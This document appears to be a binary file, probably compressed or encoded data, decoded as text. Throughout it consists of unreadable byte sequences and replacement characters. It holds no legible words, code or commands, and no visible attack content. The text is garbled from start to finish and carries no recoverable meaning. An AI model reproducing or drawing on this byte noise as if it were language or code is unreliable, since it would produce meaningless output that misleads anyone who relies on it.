�����=L����M0�١���A�7 m���B\�N��V���u�"������+�ݫ& ��H/,��ׁ� �O��p�����t�3��`��n)2��R/(�l	�lK�ܠ��N.B֌b���% ����):�L�!!"��4B�L����2C����~aBG��9t'��%4�R���P�X���(��,$�פ��Va��w��k'��c��O�Q��jƎ�j,.D�OqU�|���$�M²�����r�����(��q������@�A#|X#ǴK��I���\JSM����,��ͮ��`��!#�|��L�-.����IJ�f��QHLR�F����,�#�/8"߮D3�TbQa� ��"�+pT��e��Ȯ�ڜ���J�f�3�-�����l BBx��[".�V������p���U�e��ʮ�"���������6w��LHA!ʡ\k&A�PNz�����t�����َ&���R�VI�}U�h���Ha�A�������4&J�U!�Z�o҆�i�9R�OL��#2�ԭ��(��H&�L�Y�V��'ްHW�P��-4�%O�`y�Z~��k��V:&�^��$����B���OQ���6�C�<�Z�$��Hyޛ��+���jb%?��G��[��ux�K��K[N ����X�*g�H�2�yfl��?X��T �7�5"Q��W��$�w��d���Ua�̩�q b�R��x����N�m����n�\h�Nb�G�����]冸�y��\���L����	H���/��re�PC�S�ef��|���P��5-���Ƀ}� ��ԉ��L������|y�Zo����9�|srL���L$��<��� �\���Z=�͔�ە�k�͠���lJ��2�2|�W������l�Rp����3�[��[������b�?�&A�Ő��s�N���a�@:?\weiH���g4���(��e���H�*�
�������N��Yh�� NBL>ք�y0��|I�cH��������`�e�|2�b&z:A�;�o�,�U!x?�O�<L��*���`��kG�1�������My��·	�*��U����-9��������)∇�`���ٗ�'�D-*Q��ھ�}��L'���'��<dj��`���#��J�0�c�!��ܩ�J���i�t:rL/��LfP��p�����HOw��Ly������<��pn��ym,�E\�>�DH�؋vPH��Dih�޹�����}�p����~���&��-34>4�� �xHƥh��H����)�5���	����4!Y&���c.>���KL��;DDkEH�䂒Ő���\Jũ�[p���B��2�~� ﮜ��M����[�N�刚C$RE��l�I�d�Ĉ��a�	�ْ�
3
#̐N ��������e*���0X�E̤/���=T}L|a����w���[��_��������:(� ��8V=��N�Z9y�g��Kt����u`�Ш�f���Ÿ�����q�@#���ڶ��
cK~�=Q�S�øm��ʍ<��]��`����� ����%ΔÃO��b��-� �)����\��� MKȓ�`��L�ą����=��n�D�{�i���?�$=�
̌�2���ۢ�W}v(���H�L�D��4Y\ [�Ie�Mw�=�\ʁ��� ���:�N��A��w�ܢ��Cf,����#G���D�`I������L�,��|�l��M�V�֡��Ü���}���8^|�;̉�OR"g��Yη������̛�M�el�2?؁���W(�ڈq��R����4�hH��hF��s	��=0�I�6�\8���=@����p��K�c.,F��đ��J����PB3�O\����[�?����������È�`�����a���-%���=3��,����L���VkT���<w�o�V�6vԑ�lK��Iוǀ����5w8�ֆk/�;g���Q��J�)�!���S3`����\ݙ4�Ş��	��]���B��$K�8WJ�h�6Ϣ�lv!'A�4sd{0�K������(H�� v���I�p�\٬[Ǌ��w������
9мzd�����p�J���ĤʙlL��`� �+ʘ�wU�PoG�����(����}d!	[7줃֩�<�/���po�	�3�$��KI��L��w�˦��v����B���(
�)��*��C���9#�������hHG�n,�QX� ����ܯ{M��=����o���0�t/��J�G\��j�j�19�f�0�T�����p}&
���(O����{\��zYcA�<�]!IE�� ���+��Lj�� ��W�*Y�����p�Cs�*�X)�<~�ꋹ�	E�m���2|�a�`#(��&�b2O)�CvI!CJb�&r�$Ĕhj<�b���������t/w�������zi�]�p�H
v��HPvx	����C�;|0�ʬΒ,�'\�9��i� �&�y���,��B��n���{ȧ���db\�������]� ��0���&̛*.H�)���J�Jě��@zBK��D���jFř��;A&ࢢ
�!��)ۼ���I���X
�,n��*h����V���χZi�8@"ۥ+����*��;=�8�L�[�A4�3��"����i��P��
f����5YG���P���^w�T�b��*����vA ���
��^�
������bza��TN�j�B� � &����)�Ϣ������LsR�Г5�>
뙦��:�-����J(���2NP㗲v�%;� O
N��3�](��YH���pnU�Wf��G˘H`���rHD�x����*�x�a����3v�
�4FP��YRm����/��!��h��K�{���P�c
vi��z��΄�),�-e��К�� ɪ���w�c���4f��VH�P(H��.�G��4пc�=w	 ��le W��p��hcKH�L����%��K�ȡL�Ը�l�Iͱ���v	):�ΛIz>/���Óe I��p���Y�ƛ�i�I�Z#�
m@�E��� �ƨ�sب�w���:�u�y�v��xy ����Z���ܡM���ǭZ�T��İ�f~=����7��w���j�����������|��� ��S�m�F����C�5: ���w��aB�߽��!�E�����nQ�h�o��L��9A��ǘw�πxʮ�������1�$/��h� ����8?1�������Xm�D���A�Ba_�B����(��Y7�0��tk��H@w.��l������<|����
 �ǭ����nり�yYf�]�B�l,2�`�*����9�y�l�-Hp�%��ۅqN�ئ󬀝ϧD�L�Lɪٲ��������6������
�����"w��i�u��9a`4V [r�
��!��*O��B��Q���(8��Y����o�ƹ��Y}���+:������
���$�G����I�mT��r���8���B���]�ˊ�����L���cZ��2��܌���4}�2�\�T�c��Y����@̮L�.������x�#U�:����v���D��C~��]��GɊӍ9����M��r^��Z�%%�G��Tn����jS�/��������AP�Ռ���ewp%���RC@�kS���i���ʙ-	g�C���,:���e�΄�h���M����� ��zb���6-Qs\
��y���%�㙊:���aY�
_��j���/(4��~8��d�W[٩��1��@�ؒ�
�"1Rs��l���͌ư�@��������_�-�6����)��`�C�~J*/mˀ�9���p_�t ���09��Ѭց��r!��8Hγ[��*�������U�d4�5����D�s�w5��Yּʜ@
��|�.�
�/��RZ1�R�53Qyl�z���4�ݛ-�c;��2��"T>�j$�,I���[<���eP˗lC�1��-����S��x ܽ���/ˊ�10������H��dd�����������Z���M���,�xƟ?� ��X� ǆ� �o��OV��v���O0��DB�n
������8�W�d����6����&�x�:� �`��W�v���lUO�]D��_�� T�:��w���QD�QA���E����$k�{�D�+@��*U��l�Rk��c��s�3Ά�māA��WLaŘ�6ҿ���w��V����_��9Gڌa�	�[K�^G�`41خZã���N�P�N�`�&��nY=>j�r�U�х�.�Z4sֵ�r�+?]v�>sO�5���$D���0���mR$�)ζ����/2��b'��eF2�&���6 rJ��A� N�JsZG�Hp��]��Z��tg��ة&����f����h'iw�'k>L�|�w�E$n��i$�8�H-F��>,�1��N/h�n�AF`f��B��Z��̘���7X�Ј�
u��
�W닲#Fd#Jb�d��D�j8��N�nk���2o��ʤ̉OfF��$G����n:%`Ƌ��"�jK�0�gh�j-T��L��D�Ԝa�d����4'�zi���8����	�sX�����>~p&Ȣ���t�x��	��H���QX���ة^B �vLE<��=���\�������w������`�����.k4΁�d�N�8�j���>�*�����@�Ш�٫��J���FY�)�[��a�
-���,��0���n��y���E�9�J�A Fxx8�s����
����ݯŊ&j�g0(�0�=��Ō؅�)J�(��n~sXJ��Z���J�+� ��V*x8k�����X=$b���.@/$k�&��BL)�8�*�6Z��L:��z�#��Q���6�΀��:�M�� ��:��Х��KV"�H��w�����G�$੟Z)�ͩ�Z�$O�皋�8��C�)�Uz�٬k����o���s�tIF�_C���@K�*��5���NpZګz���ۥ{i��QŻ�;@8M�8ϧ�������̭\n�����V�A�FB����E���[�5ۥh�N��'R��FB��Ԝ�;`��Z��Z���i�K�o�\�>�JA�m���u����uN����Yxn��%�J�[��9�x�D&�A�R!������ˆ%Īkw�k&�MR'u�*��1<L����¶��E����_Xnr�j(�G|�%V����%�m��ܬ���8N4#�3�H.³M%t��������ʬ�T�uV��ʄ6�S"��M�;��	\
�(T%`������J�&��Yj�;Ńjy�<vX�&�1���v�����f��M��%�Ijۛ}�)��3�Ьǈ�]��`
̜��n���ܹ����El��֥�<�����d������뾡��]ϩ��3��&,���#��w19��e���ذI �
��=�ܯ�� ��`{�qd�.���O�ݼL��W����گZ�ʮ����}F��%LM��������}�T.�5H�c�Ό�y=%`�Q�Ԝ�JJY�2̀���_���5�
~���*��g��'�,��+�R���ܽ��]�!TVO�&�'���fn�&\
��M�Z���޽�cT ˃ 38��I*����������'��d�A��&�m��^c��ݬ���M�����šJ?w�-�MNӸ��?L�4l�9,ɜ���*���{X�5���X)���g��!~�.H��
����2~�۝cD0��y�����l�N�If��Y����e��������m�nD�W�����ވ���+L�+�k TF������[˘���{��y����굆	�%\���+.&<RHò"���,�� X/pX�-�c��I���
�7_��H�I�?%�%t=���bJ#4f��^��l�g�4���V����h8h�J>ű���ϰm�wG�/XE=� $��a2��A\�|�J͆)���0l��A�)��Y��*+U���qd���4��p�k�NZ��Jm��PF�8����&0R�ظ�΋ڪ�o� б�]�M�]��cb����j $��j��j�+p����:SH��궿��eF`�(_����
�����K�r�r�Xp��Q��I������=G2�$�Z.����k�a]�*(S���o �m����̐��i�r�gl������#�Q�	w���'�I��+=�Ê(�J�����E,�>Z��L�Q�fO��P��#�ߟJ&�o��Ñ��g;Q��<��Ul�Y1�*��
��Aλ���D����;,@�Q�H�m<��*cx�
��F��Č��2� I�{��)��CTnQ����Z�fh����S��\���o�����WҲ�+Ry���^6%���K��� 1�&[TfR�_���޾�i���؆��P\�ڒ�џ˹�)ʊ~��y�wI��I,ɸ`U,���g�?[X������H9; ��+�r�$�-;e����_1�J�h���d>�
��G*!�p�@H�4�r����$�����Z�����DL��������(���ZA*��|��=�c�5�^y��;����l�\�w|˦ �ˌ�H����
[)2z���Z1�捁�q�V�4H����?��j������ݸ�{&��dl^rʺ��N$c9jd�7�K��')�°3?��ĥĥ�	��r��#;�2�����l(��-#u���bҸ��@&Ϥʹ�'�)�p���F9K�4�o��L��,=��L�=`�(4p��tH���6�*�"��Ȅ��������;/�����N�/�`�`����j̳&B/���@��4���hȭ��2_���t"�.�`�L܆��*�����q����w�������։��w�w���8(I����@8)K����9*M���T@9+O�1 ��:,A��"�A:-C��B�@MA@��bTA;/G��m�{�F���B<![/�+f̨���#�;�UB=#_'��
��>$Q;�[v�\LA˞���H�&R3�{bU3].���M?8iK ���8��OŪ�)�0:mB����$1w����2<a[��D��l˪�CN�;oG���"��� ����l�&��3qn"��^�gW�	�WF53�BK�w��@C����ьTR)kfԵ^}cwz vF77wwj�.қl�)�������iM���IMԨ��� H��Η�ZQ���w�j-�����脮 �����+���J�hh@�h��Lh+��~)��v�W�)�m��M���� �N8�������k�R����j ��<�� L������������ ��2.
�����n��Β!+�R�!w �+Ƚvk+������?�Q��ͱ`"$>"Y���wä́�Z�n�ͤ9L+��(��͜�a-���"�X�i���݀� �^�&�#e>�ձ���Z®�0n2�,��sc+�z��:���渘���0���N
�bݾ��!��xI
2n���jA�a�ɱl(f&Ð,f,��\�-�B��qG@��Mְ
K��⾓J�_�*?��i���r�&&m�t{ȱ,�&3l&��9@樎~�z5�
����"	Qd}_M�_LFb�<MI.�����>&柵1w�ɘ��_�<�3�w�A5>�zW���,�oՎ~j������� ���9T�#��M�8uM�_�y�)�r�0��OY�.�T9|���s��N���f���Rl��yG���V�S�����?5�}�k�X\�,NvG��W`k�Gu&vr����ر}�/E���<�Mt;ut|���o�O�eŧ�9��U���%�`��q�-����P�������ð��Nb>�'�^s
R?����	mjM���e�8�"��O����EÄ�1�Xw���Z�����_�@L�~lӌ����5�0x�\s�)﵊�f5R������������"
��^G��������*�@���x݄m~�R�q��ɦ?7[-��,��ͷnc��1�����"��ܘg̏� �-�
���}�)z�Z@�^Smz�Nn��~3��oP9Z�{:]��A��¾".����I�D��)ϼ��i�W�蝻^?����?B���~#Zٚ�5:���Q�e��̄��wE�r{��śԁ�d���{Wo��`����W�s�=�6E�,+�]��D
>�oYƮ�zґ� ����������H�M�r'.�C������$(�p���a���X�z**ZD<���ɵdao�/26��ʌ�����cm��Ljn�O�6�ũ{)-�=���ڛ�j~2�+ �d�G"��^�"rݪ��dˊ�J�~8�Ȟ�P��� v�Q@�l�&Wn�7�D��U�n��\��z +�GJ�ɸ&�̀:(�3�w�����~�]�v��u����Ti�~�	�d���k��0>�	�/�Ub�_��&�?PH`3_I���x
�4��L8�9���x$z�&����o��d� ��D�Ĳz�=ׁ�y ��cV@�_f����Q�T���)�5�a�n�c�pK]=���UJ
2E���%��;藤�9'c��pN�ֹ-㟄d2k5��?r�nez�}d�CAQ)��L2Y�����J��^�R:Սq�������G��ܿd��tpwN����(k�jM������dk�pHω��`�k����@gtγrY�/�aΫr��$���a�ÿ[AO$��X����C�qNF�)���.�m�1DB��I�L��TQ�H�^�Kߤ@� #U���芃�о�q��mn�8(XPF>>G�Փ7���VO��`��1�i;�����33����\�f�S�Ss(�3e�f+lq�s0��v��$
���@�? �\�%�=r�;�t.���ק:zKh�3�g`�v]:�ѣ�M~��w��� n$��[��=ɩ��׿2� 5G՚'��s&�)kE���`q.|5yIk	 �2�?�[7݁E�C���= C��z$'�'����B��Xll��LH���TI�������߆�J�IF���:z����Z�(��|�WtS�?�2�:`@�`���kg�Jz&�vik��UU��I?�̣�LC����'RE���xC"ӏ�麈shl�|��`ɆИT%��=*]&����<!��}i��̮��������!wj�7aE�o��5k���{��{�Y4syET��Sd,]��a���A���͊i�w�ۃ�싼Ҹ��Q�?[�j�`������I���ȝ�I�������:~�x
�Y���0z�	��l��=���wO�k����������V~�t��x���n_���~��	����m)�M��|�ҁ�����\��ީ���"��h�Ԩ�P*�io��:�ߞ����Z����9��{���ď.��H��p�ƨ
��3w��(.鱠��������룞�{�G����h���i�cN�Z]�ꊊ���M����y��d|����8��	�����+	7��,ߘ	� 
���H��
�ܯp����9�ɨد��yw�wh�W����4���/�f����O�@ �Z}�����������w��Ϳ��]�����ӣKЉ��Y��9 ��0ɐZ��wJ�Κ����G0�ċ����{��}�o��Fl�`) ���xjw���ʖ-�i��/�m�	���f+`���뺞���p�lg 	~�����p��H��u��^������;\��\�i�Į�����`��.�����n���ٗqI������������D�����H���1`��Iߚ���8y���!�u�f� ��ݑռ���q��"�9�!Q����?Q�~���g��-�o��^[��K�rK��������u�/��|�ƿ� *�+����qy�{w��B���Q����#�\������-L�	��:�n	����i�.!差��P���nH�[��}���1��ۏ�OǠժ��"�1���|��\�˶��~ѝ[ٗ���~I�]����)���+h��r�� 
��������;�3ʘʧ6�ɭ�{�ɨ�uj��J����z �j��(7����O�r�of����ա��BЉ1.������b�o~�^������ܵ��P;��.�3��w���\i+�+���)���Y+?y+����n�"{g���9K��:	�ʚ�J��a-��~N)��ժ�����..D/R�)�~.�i��/�ј6Q��՛�Z�#�����*��qZ	�!��R�P��B�{Y�79�n"�+o���SQ��?���Ӟ��ܶ���{���-H��Z i�#��#�!�	���~o#��^>������$�B�A!��S#g�x�|���}я��Y[�N
�3Л�+6ɪb�ֲw��qi��R��êQY+��1��/����B�q�yѼ����芃���8u�8n�w��Y8���H��(�39���O"9��~>=:Q$���	���(����x����Y镏y��Y+�@+�c���<�b����3���Ӑ
^_�3l�h���S P"��=S	=e��zn=c8)Ј�O=�	9I$�9$��6�%���s������X� �B+���b2+d��h!r)!�J ��.���1
'�"���,<?�w�=,C�.c��_����C�bS2�6������<3�so#��:Z���*-۠���~�(n?s��P	!c��d4ØҘ����Z�޻�PC�C:<S���is�ks�mc�n��)2QN6�c6֑3{�)}#��?�3. ���6��Q�=�X	����4�I4p9H�d;~�Wr��$�*���l����~\
.����S�61�JT�.DB�6�32ec6���`�/�d��>K�$v�Tl����W��z��0�DH��L�w)&eR���ڬ�����Ԥ��N>~���NL��7�j�B,��Π��(Nc�>�dN}P�:���[M���CZ�2��+��"r��4ǉ<_�Lf)������A'��a�U3�R�����2�^)Q."d8����9�O�s$�C���i�T�)�t����D��*�������k����op��;�C�TAQ�(4EmtE���`tN^M��4�i��C��d���$�DA�`1 ���I4)�D,�A���w+F��:ݾI�E���DA�����.��Zd�\oOB��O�>L�Fƕ7��CEF�o����L��|�E^���L�u�
�D ��"���4��5���C����P"��$��5_��6��/J���q9EMbO.8��9db4F���`�G�CObj�(~��Z�Ǫ�␐�h�A���ŧ�%,U[,�P�NJX��_-�(UDB�ӈ�~�
��Fx$9(���L�G]Y�! ���h݂�������r$$�rɢ�ʟw"�.�1�z^�5Kh���=�#C:�<�P0�?	�Q�r�{`�wn�t��R.ARP|sY���8!��o�;,��aR${����_U�ɡ�_qrd�;:�rD�ɧ�ۤ2j,[5�?V�aXeE�a��15SX�P�$O�e97�.��h��h�W~�G�]��*J��:� ��y4���I��e����~ji���یĩV���"ae��t�P���j�k~V$S���	�F�oJ���5_ k�Dk=3TϿ���]�lq�`�{�I3w��ω0u��l�<��A��і_����n��n�	j�6�n�P�y�8�����S��@%o��h���l2��6?���iR�D�m�[$�-�aܦ��+�&��<�·t[�b�J�S�k�.V�t�TP>n2�c�UkT�W[�%�Ȯ=*>��|���j��Q�Zɢ�V��6^%�X���v��]�C S�n�e�Y?����Y#�!�_J�f8VB:�c��ov )�9���9����iP�+���I;�wE�l�,��Z��|�n���d��gx�Y��NR6e#�\e���j6y�Sy`dYo6o���o�����2���ei�YQ�cӭg��Ֆ0vd?g�M�1�!��B���,V��|�|��c Ø.N��Y��VV9&�+�}�50����޶���"�I�.|	M0qBB&��dQ	~���: AOD������\��|�G�]~p�}�|��fc�s7%>�����y�gP����z^�<|Ō���wtG�*4��r�#u�wyc*U�^r�����Ķ�s��|W�F�����F2�Y����p0'�zs����d��X(����P�xGi� �w�q��\��G���hO���l`�� ��n�������t�O.E��n����G��N
`�n˄�����K���	P����"�wU)X
A���H���<�]&�S^e�0�mF-���ӊ�:P���6
�y�y����}������5(~uE�hg����T�y� ��>=^����'�i@k�����<�Gw7Ơ�»�C��GŢ�0���j��!����ɍ�U"^ �;�}2J]��Tt�|a]'�WV%%F��~�C�Ƈy� �7�p*g;O|�< �$�9<��h̈́�ŧ��s ���Ć��-�
a�V��a�h��(�b� �5n
{%�-0��� �)�#"�bB"%0zF����:D�g��+�¢��Eh�دw&|�Ctب��bzÌs�{C�[j
��(肦b<{Ƴ5�I)�hG��6�L����w����9.S܄b/�����`��2��f0����,�!$�:X'v)h,�0z"]���:A;"\����}}�������-��E���2�j���HǷ��<X��x�����b�h^2%���`����=|�=y����� ���$�Օ\�#�])�#�����p����i�@	���cG���X�� ���Ҧ������L[�A5<� ��A�]�,εLa���]Е*���l�4��%�
����.�r� ��H�[�w�R�r���Ɂ��� �Q)��Nl�{���~� ����~ʥB������vf�(�="7��2^9����N��t�@E�)�r� �����?�J##�a𭐫ZY�y.נ�-<Zu/�N��������~f�Ac�u���	t�3	��n����skC�Z�,�~t@�ȸIK+�y���g~d��[m�����'��m���� �G^g��W�ܙ�>����@��&Ȁ��
��ʛ�y�<,�a˗0�w �	���h/�l�V ����Zߛ}!@�f"1�]��)�}#O���4f���g��"Ib�r�
��������0�h�%�ͤ�9���J������ƯRs��4����ܦ��+� L`��2�`�%g��q�*��;��$�ps�a�a t�M��{�G�PL��G��1Ky�j5:��l쯩� Rا��$��<��	���h�Z�`N���kQ��a���<+A�P����2d���zƲ����oL�y��R��Y��w��SҔ]�$e,��s�����2xU��l��Z���k)�}`��X�2�C���?>%=ぎ
;/(���.GJ
��M��S��.����+�%�Ș�)�_C�7��Fx͌��q�a�z� ��)�d��Jh�"���	v�r6��� �A��",�邴b٫#jHͻ�:r�#�-,,���@��5r�8R���yj�==�	H��*+��D�%aĕ�>>�h��C���2&}ay�����D��ց�"&�Ebh�w��9.�D��Mi�$m���*܂�_�c���\��=�"c} *e븪Ѥ�
��t�cz����\�>'s�cf0����)��ͩ���^��[��c�d�$�Ќ<$��ui�Bf6��]"��y�����nT���_��X˼���}��AnT�����g"���'ҝ���%f����P"�=���[���O�[1�M����£-�:�ܡ��g���*�����������`?/v}��� D��9��(��/�0��:�w�����قw�+�.�'�
��pK���7�_x'x���i���帔��{Ȣ��	�=�����rn��6!҂2���_!�ָ$JZl����_,��%t���g��%���:f(�a���ro�2��;ib
�mӾ��.X�c�E�k�V2�P����g�U���۳ݸ���Q���Qs�c�B��&�/�
��0�� ��4��]z����m?Y���ۓ����"m>?a������6�#7u�����&s&��h���w;=���["�)�Ĭ���L�P���iBe����i�ٍ���*��>��i�ԪǯV�qQ���"�O��>���g"�`�O�<��??[��MQ�f�/?�ǧ���Ì_�ϻ�����?�F��dz�N"Ym��?�</U�F�~L���'����>�b�-C|`��\U7eߦ8�ʉ���$�1�\'ր�4fl�v�	�)ݭO&9�02���o��>/o�{��n?0�j�ˌWZ��g�+�ݕ5��Bi��@�w��	N���Ȉ�����hmrB�J�~AvkP�po%���}T�jUH�E��T�
��@��� �2�5�S`�^�6k��p�i&�pM��kň���6! 84`K"zh�d�Ȏ\��?�!g�P-䃽|��Z�䋮+����������6���;!3�$ɧ�0�1ws�d��#ȁ���:&C�3��ʩ쇺z��ПJ����5��2�J���sHp�)U*��$�-S�*/t��ҵk����3 �$,���w$:8/�ʱ�2����H	��� ���ʷ�D>Ȥ2�+^�~-U��䃘�=�²+R�I�ɑ��� �S��K�<�S"�l���ͱ���M����2g 	���� �)��2��!�4��=����0��t�=��I̹�]3�,"��K�K�1a�К�t�c�M�ď������)p�π?#���z���
L��5[�[O���}S5|�?r��K��ΈD?�d�,�x�C��9؊�|$wꁂ����`@������O�$C����0Gq���{�@xa5�z��!I� ��L��}����=�+�4�,>�zɈ�$�Z���1úa�14�$D��Q�&TB���`�9�C`�����O�����-���A�O1c���@^��4!�d�z;J@�}�
�S�;0�xѡ
���I���yLp�B�˒;`��A�G�&�E̃�x�[4��X���M8��:t�P�׈�D��/G�0/��-0�Iw�|�}���!�5}KH��-������+�2� F[ �H�,?Y�!��A��s�{ܐ��}�EOP�[�C��E[��x�����u�	�p�����EP�P���������[�"��$71��:A��N���Ҳ���9١�/#F�B7O$�lR����<�%м�AͰǔ%�YdB(x���]T�E��X��E��������گ���Z9<�9���(�գ�;��9�%�:���'���4H�E����w`��(P��{�"����Y`� �O�-Y�?#D���}�E��کU�ڋ�} ��Ū���XG�p	��� �ڱ8��}�p�u��5\�ï+����=ѩW�K�������3Á�$���Ĕ�=��N�6��6����GE�$��^p���&���SD��@Q�]t����p܃  _EH�\��،� 9�����Y
Z�Lh,3�!���"݆d��}K��1!�{]h�`�Y͸H���w�]D�c���H�\�	�[�	 Z�U�ͨ���ŗu���m�9�߸�5�5Q9�)w@S5��_3�Vۜ~S����+0�]S�����6���s[�Kc4�M���aF����8�=Y9PP����=`P������u��ߩ��pdޫ�Q��4���_��È�\=����7��O��Ǖ�������X��4��8@�)���߂B5���Jƨ
���k�UIX^�39&�^� ��蛒`��x?w[�=M�]Ӊ�Z^ŝ[ă���P���bֱ`����u��3�
b��y��K�Q�Py%V_V|���W��Ï��H�y�]J���K�T��S3���@-L>U��I;��U����I�f�ـӨ�8rUE<YȕV8�V�]����E�'�Z�x��P�`�~�Wc��b}�pEiy��\i|�^��W9|�r����F�#v���N�����-,�������˙<0������1Q�t�A��wٴ����� ��.�����	�@��~��:\��ڱ����T3�Ú�G&�\K�C����ތ�l�  cu��~���lh����.l  �9܌�m2�mئ�r%Tfy6�ۯP!��JI�)�D\3��
��7��Uz#�:�![�|Ғ�=h�(��AU&���t�X�ԉ0��1k�n��n��������e��@^��o�XS>}������Z����6�:��{��ø(l�`�H��6V�
�����Ԏ�`���w
��V�ދʎ��o�p@��f��`��x�������-j��/�&�@T�N�3X'�<F��'�U?�$�=?�@�g�B# 9úy@�Dr�涐�0���<X�3ܸP8����	�
��9��9���cM
>�� 0l0�p0� 0V�1��P`� �I�ap�Q�c5 ���6nc�lHN�?�Z�E����@�y���{>¬ɦf�i�@�ەZ��p���.M-���6ƘAh�Y0�A����w,�b-���"��KP" ���n��h��h���Q�NV��֊ulc���Ѱ������\��	0^�06f��5f}c�0�r��`f�Xoa�EZE�h��͘���I�x���r��I�_�gNv���9�E�#��I��(�X��:�4��Y�;�9�ZaƠ����m�� (�����r>Q� ���὏p��s���n�*�ngH4��S������׍���o���P
�)랾�p������Ng��`w��{��
8vwff�@��
�(gÐc5�j��C��c�`�6vz�g���Ogè|���/����?MV���<�t���c����o�;����y
a���x
���^�
��Oܲ�˿��E>j�̟O���n�Z��yk���U�.tyV����z�Y��|�C�:�)b�z��	�P�姍�`~e������Q(�S?Xf��g���� ��1X{Zl��@�wv�� �o���9|z�ߌ����֞�C��{����� wyf�1�=��[�Ik2$������7��X�r�FL�2з񲃦�L��-~�+,��v:�_%�=0T��jy,Rp -������z�&�,7��B������W���p9����Q� Wrb��݋&��:�p�G���=�����p��s����齨=G�&O��oVͷ��0s�G���:_�<_�:w�� 	�@>��6.`p˨��������q4�)����&G���Lm©ɧ��L�L�%vZ�`��W��ng��w��3�q�$ɐv�8r�э��	a�Z�0V�h#�wΏb'�c/���?���0�gw�gÈ�z�w>�C�8v���{��bGf|��q�w��f5���wϯt��������\'��
������ˮ����y�M	��갰L�	����t�@Y��w� �Aj���M�a�I��{$a��ئ��1��;��)9z�uo�G7���Ĝy����̺eB�"� �O����ݧ�(8�A��mvs;lF���lUx�gP5��L �~�jL�w��dpd(ɦ��Io���w��d�y"������l<��"O9��`(KӦX&uq8�wr�eS�S�s��|s�zk�rI�fTqz����pN�AW|�*W}oj˸p�rЀG]��WǅqEO��P�+����i�@�ί�� ��̚òhh�w��[��lk��� �À|��q�ǯ�rLJ��=��u�X]��=O���k��uKJ��X<[��o���9���D�_����O��em��������V�Q즄�S�8Ahw
%�����V�u���]�	���.����ؐ�m�Lu;��X}+�)jͿ��h� ����*%��R��t�O�[h\�j-QV�@�_� ���Zĉ�؜��M����J����*�d*ݬzO��a�i�ư����\�Y�I͛Ĕzכ��@W�4����������8����]̛����ǳ1���wLj����a���a���^}������T�^iخL�ϔo캀�����Q���qH ���A��ۊ�N���nwn��^1ӷ�S�Ơ�� ۪Wt{GCɈ�Y�����zI��s�Ǝu@��]��̎֊��f���u�o���UV^�KY�`TĽ]���#Z�,<:��
���{����m���xG��lKL���{D��6p�3� �ΐ�Ʌ�����=���[�ZA?������и�Z�9��Ť}|�5ֵNZ6��J�I�M�x��VM�֨= ����}]�>9���4�")�
���8>��>��\����.��J�u}SH�;w�wug��4� ~@�3Aw���M��2(J(H�ڸ�(����>a�e�us�s�;u!��(��6���p'������>�8�4�h�r)��Lˆ��h�-)�����銯����h��6i����L�ԍ�	�\j�G�H��9ՄȄ��J�������0Z�����k�F�3�j��ϳ"��ꪊ��m�����<*UMƤ�_�^Z������B�L,7����*�5b1胦�̫>8����ī�1B���w�;��Z?�Yz�-��
�D�N�9)P�1��AH�F�h����R��p���zia�1QE������wn@��L��y��G:�,=�yxM�j��pX��@n��=��A����Sў�x�e��Gr����( �jɶ���l�]#,]�/�̏�έ�Dy�(���#�����|��y��+�@p�f*���%��+"��
�4h��� �l��4ͪ�l몰�ʯ2�$�����
����w���|�nm(�m��65fݎ.�׺�A�Cx)����>��^:�C4��)�~xi�6��ў�x�n#й5FK���pt֠h��;�{�U|D�٭�ƙ��Ғ��L��0I{�6�n�J�D�<�{�\����j`��ȥ]�k�h�D(>Eo˿C�Ze`�$8�:������������(N��X�h��͈&�,0�`H��+��ىńh.�E�
�
Y��}�8�N�ߦ���Zb�(l��]*�H��E�A(Nw�I����k3:.t��ɮ�I�?Һ��8CО^�3H�����|]a���W��������hꀰ��j)�=�!:�R�,�)����;��:q��@.�4�o�[1=5ED�����Р��5T=�Z�G�~M���o�Z�2�m;��a�CQ2�A��P��I�x;p4��@1b�<@�
����*�ؒ^�Ì\"k��$㉏PH��8�	5۸�!�V�D0۬���� �#�`(RK]����&��h̛w���wk�w0
�m��M:�
k=f�C�doU}@��������i��:�[n��n�r�V���(����l��4k�8J���z�\�!$\��X��l���D����K��DqN�2�A���`���Gi�tD�
h�n4�\��Xfl��&����jm �I@��z���5s�'���ۅPh�� �z����R��x��B�Շs_�ws�vs�.��Q��~������J���k��+M �04�Hw�z?�	k��˜��Ϋ�Xyx��8�w����Z���-��j��	V��8��䈭�H��()��tigt��U�B�C�CK�B7v��  ��W���[�*{4��q�O;�s�QLpZ�6J�v��v��\�k�W�oQ�*�ѸRɀ(J��:�9��p�X��Lp
��t�Wu��͎Tp�W��� JU���]�`�S�
S1R?�I1�kd�9��ہP9ƅ'}&Y	���;yhhaU�PƝ]�\wʥ���t˜v�n�Y�����ÄZ� ���	UP҅��IyH�I�֤�h���J�E��!G��������\�8�ɡ���{e�D����~=��A�J�쬪q�q��h��K��
F�(�jЈU�P�v�4	���Q=ϊ*Z�܉�W����N�C�Gp$���Z������������Z�\�B���,���"eO����
�i�S��ȶL(��]���)�\�S����f�}�hM����;�wM��V
a	�d�ŝ���˛vKm��0�ʮ˺P ���6�tF�0�Ϥ��GI$)�u����a��κ�I����B����D������r�j�j�-��W���j�rK�=���N�`,�,�R��A��]������_�0��(�@�4��p_}˾�[��MjP0O�2�,K�����ǖ�v�ꗥ����ɄhQի�ވ�h��2Һl��t˶H�p(����첶�iم�ֳ�]WQ+�t��lk�zw+�-ٍ�n��!km	��:�����F�]X��L������C�hȑ�����>���̄�G����[��-�L,�z]ǚ�Br������I��o��*��m�`)����y��_�f��f[������M�EX/� ��4ɾ����WO��A��Ҏ����������N��*I�h[�4�Nա|���kм �`��k�PH��S�@ǹP;�K��nm�.Ve���˟aU'e��V���n�Vk�(�B�h�ݟ!n���ʺ�˺wɭ���>��0�5���pC��,a�
x\�֔���l�f�r����(��oĶ���/���o�r���������Lη���,��
*������Jj-��k��Z���m�Ҫ���D�X/|K+ʫ����k꜀�-a��QiO� �ѐ��t��ʥ4RW���\W-���ɶ�V�.l���Y ����R��I������ډ��ǽ��d��VUu��c��$%P9�U�S9�C	P.�	���d.4iw���deM�E��ox�A���&a���D�rT� �����)Z!zT��	�4�}L��F�C����}�ں(�Ϡ&o�`��J-ʹ0XF�"�Fju%���hߢ��VN���p�` R*!>Or��Aក��L�-R$�M�pH��P� S��̐�
��-�9.k9�cmi�	TBi�c����I��i���`\����ꓞ1���05.]�� �UJٛ��0�밉��ۼ������7���5~CI��n����:a�w��j�تk�\m`�����
